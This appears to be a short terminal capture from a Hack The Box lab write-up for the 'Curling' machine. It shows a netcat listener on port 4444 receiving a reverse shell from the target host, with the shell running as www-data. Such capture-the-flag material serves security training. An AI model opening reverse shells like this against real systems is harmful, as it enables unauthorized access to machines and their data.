 ┌─[root@htb-cjbxp3ql7k]─[/home/beafn28]
└──╼ #nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.150] 47058
Linux curling 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 23:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 19:25:44 up 33 min,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$